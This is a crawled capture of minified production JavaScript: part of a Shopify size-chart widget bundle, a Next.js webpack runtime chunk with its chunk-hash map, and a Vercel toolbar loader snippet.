strict";n(6518)({target:"Object",stat:!0,sham:!n(3724)},{create:n(2360)})}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}n(2675),n(9463),n(2259),n(5700),n(2008),n(3418),n(4346),n(4782),n(9572),n(2010),n(2892),n(7945),n(4185),n(3851),n(1278),n(8781),n(3772),n(8706),n(1629),n(5276),n(3792),n(3288),n(9432),n(6099),n(3362),n(7495),n(7764),n(5440),n(3500),n(2953),n(6031),n(8408),n(5978);var t=b(n(1124)),r=b(n(6172)),i=b(n(2444)),o=b(n(8870)),a=b(n(8110)),u=b(n(5702)),s=b(n(7140)),l=S(n(2453)),c=b(n(1982)),f=b(n(5815)),d=b(n(8902)),p=b(n(3307)),v=b(n(1239)),h=n(1101),m=n(1128),g=b(n(2377)),y=n(3032);function b(e){return e&&e.__esModule?e:{default:e}}function S(t,n){if("function"==typeof WeakMap)var r=new WeakMap,i=new WeakMap;return(S=function(t,n){if(!n&&t&&t.__esModule)return t;var o,a,u={__proto__:null,default:t};if(null===t||"object"!=e(t)&&"function"!=typeof t)return u;if(o=n?i:r){if(o.has(t))return o.get(t);o.set(t,u)}for(var s in t)"default"!==s&&{}.hasOwnProperty.call(t,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,s))&&(a.get||a.set)?o(u,s,a):u[s]=t[s]);return u})(t,n)}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(t,n,r){return(n=function(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}(n))in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,t}function T(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(e,t)||function(e,t){if(e){if("string"==typeof e)return O(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?O(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function O(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var k=r.default.getParams,x=r.default.API_PREFIX,A="".concat(x,"/getSizingChart"),C="KiwiTempCSS";function I(e,r,i,a){(0,h.injectStyle)(330);var s=window.location.href.indexOf("kiwiTest=true")>0,f=window.location.href.indexOf("kiwiShowExample=true")>0;"string"!=typeof e.tags&&(e.tags="");var d={paramsObj:e,overrideConfig:r,productData:a};f&&(e.showExample=!0,(0,c.default)()),e.tags&&(e.tags=(e.tags||"").replace(/([\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2694-\u2697]|\uD83E[\uDD10-\uDD5D])/g,""));var p=l.get();p&&(e.cacheSettingsUpdateAt=p.updatedAt,e.settingsVersion=p.version),(0,o.default)("retrieve",e);var v="".concat(A,"?").concat(k(e)),m={url:v,method:"get"};v.length>2e3&&(m={url:A,method:"post",body:new URLSearchParams(e)});var g=(new Date).getTime();Promise.all([function(n){return new Promise(function(r,a){(0,t.default)(n,function(t,n,u){var s=(new Date).getTime()-g;if(200!==t){i&&i(!1,function(){}),(0,y.logClientEvent)("loadSizeChart.serverFetch.fail"),(0,o.default)("Server request failed for",e);var l=u instanceof Error?u:new Error(n);(0,y.logClientError)(l,"serverRequestFail",w(w({},d),{},{duration:s,code:t,responseText:n})),a()}r({responseText:n,duration:s})})})}(w(w({},m),{},{withCredentials:!0,handleTokens:!0})),Promise.resolve().then(function(){return S(n(2088))})]).then(function(e){var t=T(e,2),n=t[0],c=n.responseText,f=n.duration,v=t[1].default,h={};try{(h=JSON.parse(c)).settings?l.set(h.settings):h.settings=p,(0,o.default)("Retrieved ".concat(h.sizings.length," sizing from server")),(0,y.maybeInitializeGA)(h.settings,h.plan),(0,u.default)(),(0,y.logGetSizeChartTTL)(f,c.length),v({logData:d,overrideConfig:r,productData:a,respJSON:h,inTestMode:s,cb:i})}catch(e){(0,y.logClientError)(e,"outerWrapper",w(w({},d),{},{respJSON:h,responseText:c}))}})}function L(){if(window.Shopify||window.ShopifyAPI){var e,t,n,r,i,u=function(e,t,n,r){e&&!n.el&&(n.el=e),I(t,n,r,s)},s=(null===(e=window)||void 0===e||null===(e=e.KiwiSizing)||void 0===e?void 0:e.data)||{};s.title=s.title||(0,a.default)(),window.loadKiwiSizingChart=function(e){var t;s=(null===(t=window)||void 0===t||null===(t=t.KiwiSizing)||void 0===t?void 0:t.data)||{},window.ks.loadSizing({productData:s,options:e})},window.loadIndividuaKiwiSizingChart=u,window.loadIndividualKiwiSizingChart=u,window.ks.setShopID(window.KiwiSizing&&window.KiwiSizing.shop||window.Shopify.shop);var l=(null===(t=(null===(n=window)||void 0===n?void 0:n.__st)||{})||void 0===t?void 0:t.cid)||(null===(r=(null===(i=window)||void 0===i?void 0:i.ShopifyAnalytics)||{})||void 0===r||null===(r=r.meta)||void 0===r||null===(r=r.page)||void 0===r?void 0:r.customerId);window.ks.setUserID(l);try{window.disableDefaultKiwiSizingLoad||window._ks_sizingLoaded||((0,o.default)("Shopify detected, loading Kiwi Sizing"),window.ks.loadSizing({productData:s,options:{}}),window._ks_sizingLoaded=!0)}catch(e){(0,y.logClientError)(e,"globalCatchAll")}}}window.ks=window.ks||{},window.ks.setUserID=function(e){e&&(window._ks_userID=e)},window.ks.setUserEmail=function(e){e&&(window._ks_userEmail=e)},window.ks.setShopID=function(e){window._ks_shopID=e},window.ks.setLanguage=function(e){window._ks_language=e},window.ks.loadSizing=function(e){!function(e,t,n){(0,o.default)("input",{productData:e,overrideConfig:t});var r=(0,f.default)(e,t);if((0,d.default)(),0===r.length)return(0,o.default)("No sizing request params found"),void(window.Shopify&&!window.KiwiSizing&&(0,y.logClientEvent)("loadSizeChart.productMetaSnippet.notFound"));if((0,o.default)("Found request params",r),!window._ks_setTempCSS){window._ks_setTempCSS=!0;var a=document.createElement("style");a.setAttribute("id",C),(0,m.safeSetInnerHTML)(a,".ks-chart-container, .ks-calculator-container {display: none}"),document.head&&document.head.appendChild(a),v.default.addEventListener("shop_css_loaded",function(){var e=document.getElementById(C);if(e){var t=e.parentNode;t&&t.removeChild(e)}})}if((0,s.default)(),(0,y.logClientEvent)("pageView"),window.location.href.indexOf("kiwiOverrideInjectionSelector")>0){var u=(0,i.default)(window.location.href);t.el=document.querySelectorAll((0,p.default)(u))[0]}r.forEach(function(e){var t=T(e,3),r=t[0],i=t[1],o=t[2];I(r,i,n,o)})}(e.productData||{},e.options||{},e.loaded)},window.ks.cleanup=function(){g.default.cleanupVideoPlaceholders(window.document)},window.ks.on=function(e,t){switch((0,o.default)("sizing plugin listening on event",e),e){case"sizing_loaded":v.default.addEventListener("sizing_loaded",t);break;case"modal_open":v.default.addEventListener("open_modal",function(e){t({modalID:e})});break;case"modal_close":v.default.addEventListener("close_modal");break;case"modal_tab_change":v.default.addEventListener("refresh_modal_tab",function(e,n){n||t({tabID:"ks-calculator-tab-container"===e?"size-chart-layout":"recommender"})});break;case"on_size_recommendation":v.default.addEventListener("new_calculator_size",function(e){"no_input"!==e.status&&"loading"!==e.status&&t(e)});break;case"on_add_to_cart":v.default.addEventListener("on_add_size_to_cart",t);break;default:throw new Error("Undefined Kiwi Sizing events")}},window.ks.clearQueue=function(){if(window.ks&&window.ks._queue&&window.ks._queue.length>0){var e=window.ks._queue;window.ks._queue=[],e.forEach(function(e){var t=e.shift();"function"==typeof window.ks[t]&&window.ks[t].apply(null,e)})}},function e(t){var n,r,i,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,u=document.querySelectorAll("#KiwiSizingChart");Object.keys((null===(t=window.KiwiSizing)||void 0===t?void 0:t.data)||{}).length>0||u.length>0||a>=4?(null!==(n=window.KiwiSizing)&&void 0!==n&&null!==(n=n.data)&&void 0!==n&&n.waitForElementSelector?function(e,t,n){var r,i=function(){return document.querySelector(e)},a=i();if(a)return(0,o.default)("Element already present",a),void n(a);var u=new MutationObserver(function(e,t){var a=i();a&&((0,o.default)("Element found, disconnecting observer",a),r&&clearTimeout(r),t.disconnect(),n(a))});u.observe(document.body,{childList:!0,subtree:!0});var s=t&&t>=1&&t<=15?1e3*t:5e3;r=setTimeout(function(){(0,o.default)("Element not found within the timeout, disconnecting observer",{selector:e,timeout:s}),u.disconnect(),n()},s)}(null===(r=window.KiwiSizing)||void 0===r||null===(r=r.data)||void 0===r?void 0:r.waitForElementSelector,null===(i=window.KiwiSizing)||void 0===i||null===(i=i.data)||void 0===i?void 0:i.waitForElementDelay,function(){L()}):L(),window.ks.on("sizing_loaded",function(){window._ks_videoPlaceHoldersInitilized||((0,o.default)("initialize video placeholders"),g.default.initializeVideoPlaceholders(window.document),window._ks_videoPlaceHoldersInitilized=!0)})):setTimeout(function(){e(a+1)},500)}(),window.ks.clearQueue()})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 7592
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 2340
content:
